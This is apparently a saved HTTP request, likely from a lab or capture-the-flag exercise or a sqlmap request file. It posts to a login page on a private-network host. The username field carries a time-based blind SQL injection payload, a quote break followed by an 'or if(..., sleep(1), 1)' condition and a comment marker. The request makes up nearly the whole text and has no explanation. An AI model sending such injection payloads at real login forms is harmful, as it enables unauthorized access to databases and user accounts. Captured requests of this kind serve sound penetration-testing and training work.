 POST /login.php HTTP/1.1
Host: 192.168.179.130
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 123
Connection: close
Referer: http://192.168.179.130/
Upgrade-Insecure-Requests: 1
number=1234&username=1▯' or  if((select 1 and 1=1*), sleep(1), 1)
#&password=123&submit=%E6%8F%90%E4%BA%A4%E6%9F%A5%E8%AF%A2